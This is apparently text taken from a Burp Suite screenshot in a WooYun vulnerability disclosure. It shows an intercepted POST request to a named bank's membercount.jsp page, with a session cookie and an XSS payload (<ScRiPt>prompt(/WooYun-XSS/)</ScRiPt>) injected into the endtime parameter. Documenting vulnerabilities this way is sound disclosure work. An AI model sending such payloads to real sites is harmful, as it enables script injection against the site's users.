 Burp Suite Professional v1.6beta - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
Intercept HTTP history WebSockets history Options
Request to http://www.hengshuibank.com:80 [211.147.70.177]
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /membercenter/manager/membercount.jsp HTTP/1.1
Host: www.hengshuibank.com
Proxy-Connection: keep-alive
Content-Length: 27
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: http://www.hengshuibank.com
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/47.0.2526.106 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Referer: http://www.hengshuibank.com/membercenter/manager/membercount.jsp
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: counter=3; expandable=0c; JSESSIONID=rBABAR-QVn_MxI5i7-PZukZztcOlYi1aP3wA
endtime=1'%22()%26%25<acx><ScRiPt%20>prompt(/WooYun-XSS/)</ScRiPt>&gid=1&starttime=1
www.wooyun.org